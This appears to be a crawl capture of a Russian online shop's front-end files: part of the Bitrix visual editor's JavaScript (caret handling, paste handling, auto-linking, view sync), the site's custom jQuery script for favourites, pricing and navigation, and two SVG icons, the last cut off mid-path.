						_this.FocusPreElement(pre, false, keyDownPre ? null : 'end');
					}
				}

				isSur = this.editor.util.CheckSurrogateNode(node);
				// It's surrogate
				if (isSur)
				{
					prevToSur = node.previousSibling;
					if (prevToSur && prevToSur.nodeType == 3 && this.editor.util.IsEmptyNode(prevToSur))
						this.editor.selection._MoveCursorBeforeNode(prevToSur);
					else
						this.editor.selection._MoveCursorBeforeNode(node);

					BX.PreventDefault(e);
				}
				// If it's element
				else if (node.nodeType == 1 && node.nodeName != "BODY" && !isEmpty)
				{
					if (sameLastRange)
					{
						this.editor.selection._MoveCursorBeforeNode(node);
						BX.PreventDefault(e);
					}
				}
				//else if (sameLastRange && node.nodeType == 3 && range.startOffset == 0 && !isEmpty)
				else if (sameLastRange && node.nodeType == 3 && !isEmpty)
				{
					parentNode = node.parentNode;
					if (parentNode && node === parentNode.firstChild && parentNode.nodeName != "BODY")
					{
						this.editor.selection._MoveCursorBeforeNode(parentNode);
					}
				}
				else if (node.nodeType == 3 && node.parentNode)
				{
					parentNode = node.parentNode;
					prevNode = parentNode.nextSibling;

					// It's empty invisible node after block element which was put there by us.
					// So we should remove it.
					if (
						(this.editor.util.IsBlockElement(parentNode) || this.editor.util.IsBlockNode(parentNode))
							&& prevNode && prevNode.nodeType == 3 && this.editor.util.IsEmptyNode(prevNode)
						)
					{
						BX.remove(prevNode);
					}
				}

			}
			else // Selection Shift + left & Shift + up
			{
				startCont = range.startContainer;
				endCont = range.endContainer;
				startIsSur = this.editor.util.CheckSurrogateNode(startCont);
				endIsSur = this.editor.util.CheckSurrogateNode(endCont);

				if (startIsSur)
				{
					prevToSur = startCont.previousSibling;
					if (prevToSur && prevToSur.nodeType == 3 && this.editor.util.IsEmptyNode(prevToSur))
						range.setStartBefore(prevToSur);
					else
						range.setStartBefore(startCont);
					this.editor.selection.SetSelection(range);
				}

				if (endIsSur)
				{
					nextToSur = endCont.nextSibling;
					if (nextToSur && nextToSur.nodeType == 3 && this.editor.util.IsEmptyNode(nextToSur))
						range.setEndAfter(nextToSur);
					else
						range.setEndAfter(endCont);
					this.SetSelection(range);
				}
			}
		}

		this.keyDownRange = null;
	};

	BXEditorIframeView.prototype.FocusPreElement = function(preNode, timeout, mode)
	{
		var _this = this;

		if (this._focusPreElementTimeout)
			this._focusPreElementTimeout = clearTimeout(this._focusPreElementTimeout);

		if (timeout)
		{
			this._focusPreElementTimeout = setTimeout(function(){
				_this.FocusPreElement(preNode, false, mode);
			}, 100);
			return;
		}
		BX.focus(preNode);
		if (mode == 'end' && preNode.lastChild)
		{
			this.editor.selection.SetAfter(preNode.lastChild);
		}
		else if (mode == 'start' && preNode.firstChild)
		{
			this.editor.selection.SetBefore(preNode.firstChild);
		}
	};

	BXEditorIframeView.prototype.OnPasteHandler = function(e)
	{
		if (!this.editor.skipPasteHandler)
		{
			this.editor.skipPasteHandler = true;
			this.editor.pasteNodeIndex = {};
			var
				originalScrollTop = document.documentElement.scrollTop || document.body.scrollTop,
				originalScrollLeft = document.documentElement.scrollLeft || document.body.scrollLeft,
				_this = this,
				arNodes = [],
				curNode, i, node, qnodes;

			function markGoodNode(n)
			{
				if (n && n.setAttribute)
				{
					var randValue = Math.round(Math.random() * 1000000);
					_this.editor.pasteNodeIndex[randValue] = true;
					n.setAttribute('data-bx-paste-flag', randValue);
				}
			}

			curNode = this.document.body;
			if (curNode)
			{
				qnodes = curNode.querySelectorAll("*");
				for (i = 0; i < qnodes.length; i++)
				{
					if (qnodes[i].nodeType == 1 && qnodes[i].nodeName != 'BODY' && qnodes[i].nodeName != 'HEAD')
					{
						arNodes.push(qnodes[i]);
					}
				}

				for (i = 0; i < curNode.parentNode.childNodes.length; i++)
				{
					node = curNode.parentNode.childNodes[i];
					if (node.nodeType == 1 && node.nodeName != 'BODY' && node.nodeName != 'HEAD')
					{
						arNodes.push(node);
					}
				}
			}

			for (i = 0; i < arNodes.length; i++)
			{
				markGoodNode(arNodes[i]);
			}

			var sync = this.editor.synchro.IsSyncOn();
			if (sync)
			{
				this.editor.synchro.StopSync();
			}

			if (this.editor.iframeView.pasteHandlerTimeout)
			{
				clearTimeout(this.editor.iframeView.pasteHandlerTimeout);
			}

			this.pasteHandlerTimeout = setTimeout(function()
			{
				_this.editor.SetCursorNode();

				_this.editor.pasteHandleMode = true;
				_this.editor.bbParseContentMode = true;

				_this.editor.synchro.lastIframeValue = false;

				// Paste control: show menu after pasting content
				// to let user select weather insert rich content or plain text
				if (!_this.editor.skipPasteControl)
				{
					_this.editor.pasteControl.SaveIframeContent(_this.GetValue());
					_this.editor.pasteControl.CheckAndShow();
				}

				_this.editor.synchro.FromIframeToTextarea(true, true);

				_this.editor.pasteHandleMode = false;
				_this.editor.bbParseContentMode = false;

				_this.editor.synchro.lastTextareaValue = false;
				_this.editor.synchro.FromTextareaToIframe(true);

				_this.editor.RestoreCursor();

				_this.editor.On("OnIframePaste");
				_this.editor.On("OnIframeNewWord");
				_this.editor.skipPasteHandler = false;

				if (sync)
				{
					_this.editor.synchro.StartSync();
				}

				if (window.scrollTo)
				{
					window.scrollTo(originalScrollLeft, originalScrollTop);
				}
			}, 0);
		}
	};

	BXEditorIframeView.prototype.InitAutoLinking = function()
	{
		var
			_this = this,
			editor = this.editor,
			nativeAutolinkCanBeDisabled = editor.action.IsSupportedByBrowser("autoUrlDetect"),
			nativeAutoLink = BX.browser.IsIE() || BX.browser.IsIE9() || BX.browser.IsIE10();

		if (nativeAutolinkCanBeDisabled)
			editor.action.Exec("autoUrlDetect", false);

		if (editor.config.autoLink === false)
			return;

		// Init Autolink system
		var
			ignorableParents = {"CODE" : 1, "PRE" : 1, "A" : 1, "SCRIPT" : 1, "HEAD" : 1, "TITLE" : 1, "STYLE" : 1},
			urlRegExp = /(((?:https?|ftp):\/\/|www\.)[^\s'"<]{3,500})/gi,
			emailRegExp = /[\.a-z0-9_\-]+@[\.a-z0-9_\-]+\.[\.a-z0-9_\-]+/gi,
			MAX_LENGTH = 100,
			BRACKETS = {
				")": "(",
				"]": "[",
				"}": "{"
			};
		this.editor.autolinkUrlRegExp = urlRegExp;
		this.editor.autolinkEmailRegExp = emailRegExp;

		function autoLinkHandler()
		{
			try
			{
				if (checkAutoLink())
				{
					editor.selection.ExecuteAndRestore(function(startContainer, endContainer)
					{
						if (endContainer && endContainer.parentNode)
							autoLink(endContainer.parentNode);
					});
				}
			}
			catch(e){}
		}

		function checkAutoLink()
		{
			var
				node, nodeValue,
				result = false,
				doc = editor.GetIframeDoc(),
				walker = doc.createTreeWalker(
				doc.body,
				NodeFilter.SHOW_TEXT,
				null,
				false
			);

			while(node = walker.nextNode())
			{
				nodeValue = node.nodeValue || '';
				if ((nodeValue.match(emailRegExp) || nodeValue.match(urlRegExp)) &&
					node.parentNode && node.parentNode.nodeName != 'A')
				{
					result = true;
					break;
				}
			}

			return result;
		}

		function autoLink(element)
		{
			if (element && !ignorableParents[element.nodeName])
			{
				var ignorableParent = BX.findParent(element, function(node)
				{
					return !!ignorableParents[node.nodeName];
				}, element.ownerDocument.body);

				if (ignorableParent)
					return element;

				if (element === element.ownerDocument.documentElement)
					element = element.ownerDocument.body;

				return parseNode(element);
			}
		}

		function convertUrlToLink(str)
		{
			str = BX.util.htmlspecialchars(str);
			return str.replace(urlRegExp, function(match, url)
			{
				var
					punctuation = (url.match(/([^\w\u0430-\u0456\u0451\/\-#](,?))$/i) || [])[1] || "",
					opening = BRACKETS[punctuation];

				url = url.replace(/([^\w\u0430-\u0456\u0451\/\-#](,?))$/i, "");

				if (url.split(opening).length > url.split(punctuation).length)
				{
					url = url + punctuation;
					punctuation = "";
				}
				var
					realUrl = url,
					displayUrl = BX.util.htmlspecialchars(url);

				if (url.length > MAX_LENGTH)
					displayUrl = displayUrl.substr(0, MAX_LENGTH) + "...";

				if (realUrl.substr(0, 4) === "www.")
					realUrl = "http://" + realUrl;

				BX.onCustomEvent(_this.editor, 'OnAfterUrlConvert', [realUrl]);
				return '<a href="' + realUrl + '">' + displayUrl + '</a>' + punctuation;
			});
		}

		function convertEmailToLink(str)
		{
			str = BX.util.htmlspecialchars(str);
			return str.replace(emailRegExp, function(email)
			{
				var
					punctuation = (email.match(/([^\w\/\-](,?))$/i) || [])[1] || "",
					opening = BRACKETS[punctuation];
				email = email.replace(/([^\w\/\-](,?))$/i, "");
				if (email.split(opening).length > email.split(punctuation).length)
				{
					email = email + punctuation;
					punctuation = "";
				}

				var realUrl = "mailto:" + email;

				return '<a href="' + realUrl + '">' + email + '</a>' + punctuation;
			});
		}

		function getTmpDiv(doc)
		{
			var tmp = doc._bx_autolink_temp_div;
			if (!tmp)
				tmp = doc._bx_autolink_temp_div = doc.createElement("div");
			return tmp;
		}

		function parseNode(element)
		{
			var res, parentNode, tmpDiv;
			if (element && !ignorableParents[element.nodeName])
			{
				// Replaces the content of the text node by link
				if (element.nodeType === 3 &&
					element.data.match(urlRegExp) && element.parentNode)
				{
					parentNode = element.parentNode;
					tmpDiv = getTmpDiv(parentNode.ownerDocument);
					tmpDiv.innerHTML = "<span></span>" + convertUrlToLink(element.data);
					tmpDiv.removeChild(tmpDiv.firstChild);

					while (tmpDiv.firstChild)
						parentNode.insertBefore(tmpDiv.firstChild, element);

					parentNode.removeChild(element);
				}
				else if (element.nodeType === 3 &&
					element.data.match(emailRegExp) && element.parentNode)
				{
					parentNode = element.parentNode;
					tmpDiv = getTmpDiv(parentNode.ownerDocument);
					tmpDiv.innerHTML = "<span></span>" + convertEmailToLink(element.data);
					tmpDiv.removeChild(tmpDiv.firstChild);

					while (tmpDiv.firstChild)
						parentNode.insertBefore(tmpDiv.firstChild, element);

					parentNode.removeChild(element);
				}
				else if (element.nodeType === 1)
				{
					var
						childNodes = element.childNodes,
						i;

					for (i = 0; i < childNodes.length; i++)
						parseNode(childNodes[i]);

					res = element;
				}
			}
			return res;
		}

		if (!nativeAutoLink || (nativeAutoLink && nativeAutolinkCanBeDisabled))
		{
			BX.addCustomEvent(editor, "OnIframeNewWord", function()
			{
				if (editor.autolinkTimeout)
					editor.autolinkTimeout = clearTimeout(editor.autolinkTimeout);

				editor.autolinkTimeout = setTimeout(autoLinkHandler, 500);
			});

			BX.addCustomEvent(editor, "OnSubmit", function()
			{
				try
				{
					autoLink(editor.GetIframeDoc().body);
				}
				catch(e){}
			});
		}

		var
			links = editor.sandbox.GetDocument().getElementsByTagName("a"),
			getTextContent  = function(element)
			{
				var textContent = BX.util.trim(editor.util.GetTextContent(element));
				if (textContent.substr(0, 4) === "www.")
					textContent = "http://" + textContent;
				return textContent;
			};

		BX.addCustomEvent(editor, "OnIframeKeydown", function(e, keyCode, command, selectedNode)
		{
			if (links.length > 0 && selectedNode)
			{
				var link = BX.findParent(selectedNode, {tag: 'A'}, selectedNode.ownerDocument.body);
				if (link)
				{
					var textContent = getTextContent(link);
					setTimeout(function()
					{
						var newTextContent = getTextContent(link);
						if (newTextContent === textContent)
							return;

						// Only set href when new href looks like a valid url
						if (newTextContent.match(urlRegExp))
							link.setAttribute("href", newTextContent);
					}, 0);
				}
			}
		});
	};

	BXEditorIframeView.prototype.IsUserTypingNow = function(e)
	{
		return this.isFocused && this.isShown && this.isUserTyping;
	};

	BXEditorIframeView.prototype.CheckContentLastChild = function(element)
	{
		if (!element)
		{
			element = this.element;
		}

		var lastChild = element.lastChild;
		if (lastChild && (this.editor.util.IsEmptyNode(lastChild, true) && this.editor.util.IsBlockNode(lastChild.previousSibling) || this.editor.phpParser.IsSurrogate(lastChild)))
		{
			element.appendChild(BX.create('BR', {}, element.ownerDocument));
			element.appendChild(this.editor.util.GetInvisibleTextNode());
		}
	};

/**
 * Class _this takes care that the value of the composer and the textarea is always in sync
 */
	function BXEditorViewsSynchro(editor, textareaView, iframeView)
	{
		this.INTERVAL = 500;

		this.editor = editor;
		this.textareaView = textareaView;
		this.iframeView = iframeView;
		this.lastFocused = 'wysiwyg';

		this.InitEventHandlers();
	}

	/**
	 * Sync html from composer to textarea
	 * Takes care of placeholders
	 * @param {Boolean} bParseHtml Whether the html should be sanitized before inserting it into the textarea
	 */
	BXEditorViewsSynchro.prototype =
	{
		FromIframeToTextarea: function(bParseHtml, bFormat)
		{
			var value;
			if (this.editor.bbCode)
			{
				value = this.iframeView.GetValue(this.editor.bbParseContentMode, false);

				value = BX.util.trim(value);
				if (value !== this.lastIframeValue)
				{
					var bbCodes = this.editor.bbParser.Unparse(value);
					this.textareaView.SetValue(bbCodes, false, bFormat || this.editor.bbParseContentMode);

					if (typeof this.lastSavedIframeValue !== 'undefined' && this.lastSavedIframeValue != value)
					{
						this.editor.On("OnContentChanged", [bbCodes, value]);
					}
					this.lastSavedIframeValue = value;
					this.lastIframeValue = value;
				}
			}
			else
			{
				value = this.iframeView.GetValue();
				value = BX.util.trim(value);
				if (value !== this.lastIframeValue)
				{
					this.textareaView.SetValue(value, true, bFormat);
					if (typeof this.lastSavedIframeValue !== 'undefined' && this.lastSavedIframeValue != value)
					{
						this.editor.On("OnContentChanged", [this.textareaView.GetValue() || '', value || '']);
					}
					this.lastSavedIframeValue = value;
					this.lastIframeValue = value;
				}
			}
		},

		/**
		* Sync value of textarea to composer
		* Takes care of placeholders
		* @param {Boolean} bParseHtml Whether the html should be sanitized before inserting it into the composer
		*/
		FromTextareaToIframe: function(bParseHtml)
		{
			var value = this.textareaView.GetValue();

			if (value !== this.lastTextareaValue)
			{
				if (value)
				{
					if (this.editor.bbCode)
					{
						var htmlFromBbCode = this.editor.bbParser.Parse(value);
						// INVISIBLE_CURSOR
						htmlFromBbCode = htmlFromBbCode.replace(/\u2060/ig, '<span id="bx-cursor-node"> </span>');
						this.iframeView.SetValue(htmlFromBbCode, bParseHtml);
					}
					else
					{
						// INVISIBLE_CURSOR
						value = value.replace(/\u2060/ig, '<span id="bx-cursor-node"> </span>');
						this.iframeView.SetValue(value, bParseHtml);
					}
				}
				else
				{
					this.iframeView.Clear();
				}
				this.lastTextareaValue = value;
				this.editor.On("OnContentChanged", [value || '', this.iframeView.GetValue() || '']);
			}
		},

		FullSyncFromIframe: function()
		{
			this.lastIframeValue = false;
			this.FromIframeToTextarea(true, true);
			this.lastTextareaValue = false;
			this.FromTextareaToIframe(true);
		},

		Sync: function()
		{
			var bParseHtml = true;
			var view = this.editor.currentViewName;

			if (view === "split")
			{
				if (this.GetSplitMode() === "code")
				{
					this.FromTextareaToIframe(bParseHtml);
				}
				else // wysiwyg
				{
					this.FromIframeToTextarea(bParseHtml);
				}
			}
			else if (view === "code")
			{
				this.FromTextareaToIframe(bParseHtml);
			}
			else // wysiwyg
			{
				this.FromIframeToTextarea(bParseHtml);
			}
		},

		GetSplitMode: function()
		{
			var mode = false;
			if (this.editor.currentViewName == "split")
			{
				if (this.editor.iframeView.IsFocused())
				{
					mode = "wysiwyg";
				}
				else if(this.editor.textareaView.IsFocused())
				{
					mode = "code";
				}
				else
				{
					mode = this.lastFocused;
				}
			}
			return mode;
		},

		InitEventHandlers: function()
		{
			var _this = this;
			BX.addCustomEvent(this.editor, "OnTextareaFocus", function()
			{
				_this.lastFocused = 'code';
				_this.StartSync();
			});
			BX.addCustomEvent(this.editor, "OnIframeFocus", function()
			{
				_this.lastFocused = 'wysiwyg';
				_this.StartSync();
			});

			BX.addCustomEvent(this.editor, "OnTextareaBlur", BX.delegate(this.StopSync, this));
			BX.addCustomEvent(this.editor, "OnIframeBlur", BX.delegate(this.StopSync, this));
		},

		StartSync: function(delay)
		{
			var _this = this;

			if (this.interval)
			{
				this.interval = clearTimeout(this.interval);
			}

			this.delay = delay || this.INTERVAL; // it can reduce or increase initial timeout
			function sync()
			{
				// set delay to normal value
				_this.delay = _this.INTERVAL;
				_this.Sync();
				_this.interval = setTimeout(sync, _this.delay);
			}
			this.interval = setTimeout(sync, _this.delay);
		},

		StopSync: function()
		{
			if (this.interval)
			{
				this.interval = clearTimeout(this.interval);
			}
		},

		IsSyncOn: function()
		{
			return !!this.interval;
		},

		OnIframeMousedown: function(e, target, bxTag)
		{
		},

		IsFocusedOnTextarea: function()
		{
			return this.editor.currentViewName === "code" || this.editor.currentViewName === "split" && this.GetSplitMode() === "code";
		}
	}

	// global interface
	window.BXEditorTextareaView = BXEditorTextareaView;
	window.BXEditorIframeView = BXEditorIframeView;
	window.BXEditorViewsSynchro = BXEditorViewsSynchro;
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.abri-kos.ru/local/templates/aspro_next/images/svg/mail_footer.svg
body_size: 231
content:
<svg width="15" height="12" viewBox="0 0 15 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="1" y="1" width="12.8571" height="10" rx="2" stroke="#AFAFAF" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M1 2.42859L7.42857 6.7143L13.8571 2.42859" stroke="#AFAFAF" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/js/custom.js?17631218137593
body_size: 2808
content:
/*
You can use this file with your scripts.
It will not be overwritten when you upgrade solution.
*/


function load_banners(param){
	$("#ajax_load_banners").load("/local/ajax/ajax_load_banners.php", {"MOB": param});
}

$(document).ready(function() {
	/*$('#tabs_price').tabs({
		create:function(event,ui){
			$('.buy_block').find('#ones_block').addClass('active');
		}
	}); */

	$("body").on("click", ".cookie_message__button", function () {
		$.cookie("cookieMessage", 1, { expires: 365, path: "/" });
		$(".cookie_message").addClass("hidden");
	});
	
	$('body .item_main_info #tabs_price').each(function(){
		$(this).tabs({
			create:function(event,ui){
				$('.buy_block').find('#ones_block').addClass('active');
			}
		});
	})
	$("#tabs_price").on("tabsactivate", function( event, ui ) {
		$('.buy_block').find('.active').removeClass('active');
		$('.buy_block').find(ui.newTab.context.hash+'_block').addClass('active');

		var action = $(this).find('.tab-content').data('action');
		var name = $('.tab-content').find(ui.newTab.context.hash).data('name');
    $('h1#pagetitle').text(name);
	});


	$("#tabs_price").on("create", function( event, ui ) {
		$('.buy_block').find('.active').removeClass('active');
		$('.buy_block').find(ui.newTab.context.hash+'_block').addClass('active');
	});


  $(window).resize(function() {
    if ($(window).width() <= '600'){
    	load_banners('Y');
    }else{
    	load_banners('');
    }
  });

 	//sbjs.init();
	
	// $('body').on('click', '.to-cart', function(){ // гугл цель добавление к корзину товара
	// 	gtag('event', 'addBasket', {'event_category': 'basket', 'event_action': 'goal_basket_add_g'});
	// });
 	
	//console.log(sbjs.get.current.src);
	//console.log(sbjs.get.current.trm);

	$('body').on('click', '.item_main_info .wish_item_new', function(){

		var parent = $(this).parent();
		var id = $(this).data('item');
		var params = {ID: id};

		if($(this).hasClass('added')) {
			$(this).removeClass('added');
			parent.find('.wish_item_new span').show();
			parent.find('.wish_item_new span.added').hide();
			params['DEL'] = 'Y';

		} else {
			$(this).addClass('added');
			parent.find('.wish_item_new span').hide();
			parent.find('.wish_item_new span.added').show();
		}

		$.post("/local/ajax/favorites.php", params, function(data) {
			//console.log(data);
		});	
		
	});

	$('body').on('click', '.favor_block .wish_item_button_new span, .like_icons .wish_item_button_new span', function(){
		var parent = $(this).parent();
		var id = $(this).data('item');
		var params = {ID: id};

		if($(this).hasClass('added')) {
			parent.find('.wish_item_new').show();
			parent.find('.wish_item_new.added').hide();
			params['DEL'] = 'Y';			
		} else {
			parent.find('.wish_item_new').hide();
			parent.find('.wish_item_new.added').show();			
		}

		$.post("/local/ajax/favorites.php", params, function(data) {
			reloadTopBasket('add', $('#ajax_basket'), 200, 5000, 'Y');

			if ($(".basket__wrapper").length) {
				$.ajax({
					type: "POST",
					url: "/basket/",
					success: function (data) {
						if (data) {
							let newProductBlock = $(data).find("#delayed .basket-items-list-table");

							$("#delayed .basket-items-list-table").replaceWith(newProductBlock);
						}
					}
				})
			}
		});			

	});

	/* выпадающий список в хлебных крошках */
	$('body').on('mouseenter', '.breadcrumbs .drop .separator.custom', function(){
		var item = $(this).parents('.bx-breadcrumb-item');
		item.find('.dropdown.custom').show();
	});

	$('body').on('mouseleave', '.bx-breadcrumb-item', function(e){
		if(!$(e.target).hasClass('separator'))
			$(this).find('.dropdown.custom').hide();
	});
	/*// выпадающий список в хлебных крошках */

	$('.inline-phone-show').on('click touch', function(){
		$(this).parent().parent().find('.callback-block-popup-mobile').css('display','block');
	});
	$('.callback-block-popup-mobile__close').on('click touch', function(){
		$(this).parent().css('display','none');
	});

	const cont = $(".middle_info.main_item_wrapper");
	const strQuant = cont.find(".price_measure").html();

	function setPriceOnChangeQuantity() {
		setTimeout(function () {
			const count = cont.find("#product-count").val();
			const customScting = cont.find(".values_wrapper.custom.no-opt");
			const customSctingOpt = cont.find(".values_wrapper.custom.opt");

			let price = cont.find(".price").data("value");
			let string = "";

			if (customSctingOpt.length == 1) {
				if (customSctingOpt.data("opt_price") && customSctingOpt.data("opt_step") && +count >= customSctingOpt.data("opt_step")) {
					price = customSctingOpt.data("opt_price");
				}
			}

			let fullPrice = count * price;

			if (customScting.find(".quantity_price").length == 0) {
				cont.find(".price_value").html(fullPrice.toLocaleString('ru'));
				if (count != 1) {
					cont.find(".price_measure").html("/" + count + strQuant.replace('/', ' '));
				} else {
					cont.find(".price_measure").html(strQuant);
				}
			} else if (customScting.find(".quantity_price").length) {
				string = "<span class='quantity_price'>" + fullPrice.toLocaleString('ru') + " " + "<span class='price_currency'> руб.</span>" + "/" + count + strQuant.replace('/', ' ') + "</span>";
				customScting.html(string);
			}
		}, 1);
	}

	$("body").on("click", ".plus, .minus", setPriceOnChangeQuantity)
	$("body").on("change", "#product-count", setPriceOnChangeQuantity)
});

$(window).on('load', function() {
	const params = new URLSearchParams(window.location.search);	
	if (params.get('promocod')) {
		document.getElementById('coupon_block_text').value = params.get('promocod');
		document.getElementById('coupon_block_submit').click();
	}
});

$(function(){
	$(window).scroll(function(){ 
		if($(window).scrollTop() > 50) { 
			$('.header_mobile__wrapper').addClass("fixed");
		} else {
			$('.header_mobile__wrapper').removeClass("fixed");
		}
	})
});

$(document).ready(function() {
	$('body').on('click', '.jsShowMore', function () {
		let parent = $(this).parents('.detail_properties_info');
		parent.find('.detail_properties_value').slideToggle(300);
		parent.find('.jsShowMore i').toggleClass('jsTransformRotate');
	});
})
$(document).ready(function() {
	$('body').on('click', '.jsShowMore', function () {
		let parent = $(this).parents('.jsContentParent');
		parent.find('.jsShowContent').slideToggle(300);
		parent.find('.jsShowMore i').toggleClass('jsTransformRotate');
	});
})

$(document).on('click', '.jsTableContentShow', function (e) {
	e.preventDefault();

	$(this).closest('.table-content').find('.table-content__list').slideToggle(300);
	$(this).toggleClass('showMore');

	if ($(this).hasClass('showMore')) {
		$(this).text('Показать');
	} else {
		$(this).text('Скрыть');
	}
});

// search на мобильном
// в файле /local/templates/aspro_next/js/main.js есть код, который при клике на поиск вызывает всплывающее окно поиска при min-width 600px
//из-за этого на планшетах все было очень криво, заменили на min-width 992px, дополнительно добавили код ниже
$(document).ready(function() {
	if (window.matchMedia('(max-width: 991px)').matches) {
		if (typeof arNextOptions !== 'undefined') {
			$('.search-block .inline-search-show').on('click', function(e) {
				e.preventDefault();
				location.href = arNextOptions['PAGES']['CATALOG_PAGE_URL']+'?q';
			})
		}
	}
});
//--search на мобильном

--- FILE ---
content_type: image/svg+xml
request_url: https://www.abri-kos.ru/upload/images/payment-img5.svg
body_size: 2328
content:
<svg width="77" height="77" viewBox="0 0 77 77" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M76.8573 53.4977C76.8517 49.4102 75.2375 45.4771 72.3412 42.4943C69.4449 39.5114 65.4826 37.7012 61.2557 37.4298V11.5297C61.2556 11.1918 61.1163 10.8678 60.8686 10.6289L50.2403 0.37357C49.9927 0.134542 49.657 0.000168727 49.3067 0H1.3207C0.970493 0.000192934 0.634682 0.134518 0.387045 0.373465C0.139409 0.612412 0.000199949 0.93644 0 1.27436V75.5515C0.000199949 75.8894 0.139409 76.2134 0.387045 76.4524C0.634682 76.6913 0.970493 76.8257 1.3207 76.8259H59.9372C60.2875 76.8259 60.6235 76.6916 60.8712 76.4526C61.1188 76.2137 61.258 75.8894 61.258 75.5515V69.5649C65.4844 69.2932 69.4462 67.4829 72.3421 64.5002C75.238 61.5175 76.8519 57.5849 76.8573 53.4977ZM50.6275 4.35104L56.7465 10.2553H50.6275V4.35104ZM2.64141 74.2772V2.54873H47.9861V11.5297C47.986 11.6971 48.02 11.8628 48.0864 12.0175C48.1527 12.1721 48.25 12.3127 48.3727 12.431C48.4953 12.5494 48.6409 12.6433 48.8012 12.7073C48.9615 12.7713 49.1333 12.8042 49.3067 12.8041H58.6144V37.4663C54.475 37.8397 50.6292 39.6903 47.8297 42.6558C45.0302 45.6214 43.4785 49.4884 43.4785 53.4999C43.4785 57.5114 45.0302 61.3785 47.8297 64.344C50.6292 67.3096 54.475 69.1602 58.6144 69.5336V74.2793L2.64141 74.2772ZM60.1637 67.0548C57.385 67.0543 54.6687 66.2589 52.3586 64.7689C50.0483 63.279 48.2478 61.1615 47.1848 58.6843C46.1217 56.207 45.8438 53.4812 46.3862 50.8516C46.9286 48.2219 48.2668 45.8065 50.2319 43.9107C52.1969 42.015 54.7004 40.7239 57.4258 40.201C60.1511 39.6781 62.9761 39.9467 65.5432 40.9729C68.1104 41.999 70.3045 43.7367 71.8483 45.966C73.3921 48.1955 74.216 50.8165 74.216 53.4977C74.2118 57.0924 72.7299 60.5387 70.0953 63.0803C67.461 65.622 63.8891 67.0513 60.1637 67.0548Z" fill="#B4610F"/>
<path d="M39.6845 45.7926H12.078C11.7277 45.7926 11.3918 45.9269 11.1441 46.1659C10.8965 46.405 10.7573 46.729 10.7573 47.067C10.7573 47.405 10.8965 47.7291 11.1441 47.9682C11.3918 48.2072 11.7277 48.3414 12.078 48.3414H39.6845C40.0348 48.3414 40.3707 48.2072 40.6183 47.9682C40.866 47.7291 41.0051 47.405 41.0051 47.067C41.0051 46.729 40.866 46.405 40.6183 46.1659C40.3707 45.9269 40.0348 45.7926 39.6845 45.7926Z" fill="#B4610F"/>
<path d="M12.078 54.6313H28.6178C28.9681 54.6313 29.3039 54.4971 29.5516 54.2581C29.7993 54.0191 29.9384 53.6949 29.9384 53.3569C29.9384 53.0191 29.7993 52.6949 29.5516 52.4559C29.3039 52.2169 28.9681 52.0826 28.6178 52.0826H12.078C11.7277 52.0826 11.3918 52.2169 11.1441 52.4559C10.8965 52.6949 10.7573 53.0191 10.7573 53.3569C10.7573 53.6949 10.8965 54.0191 11.1441 54.2581C11.3918 54.4971 11.7277 54.6313 12.078 54.6313Z" fill="#B4610F"/>
<path d="M39.6845 58.3726H12.078C11.7277 58.3726 11.3918 58.5069 11.1441 58.7459C10.8965 58.985 10.7573 59.309 10.7573 59.647C10.7573 59.985 10.8965 60.3091 11.1441 60.5482C11.3918 60.7872 11.7277 60.9215 12.078 60.9215H39.6845C40.0348 60.9215 40.3707 60.7872 40.6183 60.5482C40.866 60.3091 41.0051 59.985 41.0051 59.647C41.0051 59.309 40.866 58.985 40.6183 58.7459C40.3707 58.5069 40.0348 58.3726 39.6845 58.3726Z" fill="#B4610F"/>
<path d="M28.6178 64.6614H12.078C11.7277 64.6614 11.3918 64.7957 11.1441 65.0346C10.8965 65.2736 10.7573 65.5978 10.7573 65.9358C10.7573 66.2738 10.8965 66.5979 11.1441 66.8368C11.3918 67.0758 11.7277 67.2101 12.078 67.2101H28.6178C28.9681 67.2101 29.3039 67.0758 29.5516 66.8368C29.7993 66.5979 29.9384 66.2738 29.9384 65.9358C29.9384 65.5978 29.7993 65.2736 29.5516 65.0346C29.3039 64.7957 28.9681 64.6614 28.6178 64.6614Z" fill="#B4610F"/>
<path d="M62.2161 59.4118H58.0955V62.7286H55.7461V59.4118H53.2V57.5061H55.7461V55.8538H53.2V53.9601H55.7461V45.1672H62.3513C64.2703 45.1672 65.7914 45.6457 66.9148 46.6025C68.0383 47.5595 68.5999 48.8541 68.5999 50.4863C68.5999 52.1991 68.0587 53.5219 66.9764 54.4545C65.9022 55.3793 64.3728 55.8456 62.3883 55.8538H58.0955V57.5061H62.2161V59.4118ZM58.0955 53.9601H62.3513C63.6224 53.9601 64.5901 53.6666 65.2542 53.0796C65.9185 52.4926 66.2506 51.6362 66.2506 50.5105C66.2506 49.4894 65.9062 48.6651 65.2174 48.0379C64.5286 47.4027 63.5977 47.081 62.4253 47.0731H58.0955V53.9601Z" fill="#B4610F"/>
<path d="M40.8144 22.6951C40.5785 22.4675 40.2586 22.3396 39.925 22.3396H34.5483C34.2147 22.3396 33.8948 22.4675 33.6589 22.6951C31.9916 24.3039 31.0734 26.443 31.0734 28.7181V29.8644C31.0734 30.5347 31.6364 31.0781 32.3313 31.0781H35.9788V33.0807C35.9788 35.0548 34.3142 36.661 32.2683 36.661C30.2223 36.661 28.5577 35.0548 28.5577 33.0807V9.23186C28.5577 8.56155 27.9946 8.01819 27.3 8.01819C26.6053 8.01819 26.0422 8.56155 26.0422 9.23186V33.0807C26.0422 35.0548 24.3776 36.661 22.3316 36.661C20.2857 36.661 18.6211 35.0548 18.6211 33.0807V31.0781H22.2686C22.9635 31.0781 23.5265 30.5347 23.5265 29.8644V28.7181C23.5265 26.443 22.6083 24.3039 20.941 22.6951C20.7051 22.4675 20.3852 22.3396 20.0516 22.3396H14.6749C14.3413 22.3396 14.0214 22.4675 13.7854 22.6951C12.1182 24.3039 11.2 26.443 11.2 28.7181V29.8644C11.2 30.5347 11.7631 31.0781 12.4578 31.0781H16.1054V33.0807C16.1054 36.3933 18.8984 39.0883 22.3316 39.0883C24.3587 39.0883 26.1623 38.1486 27.3 36.6971C28.4376 38.1486 30.2412 39.0883 32.2683 39.0883C35.7015 39.0883 38.4945 36.3933 38.4945 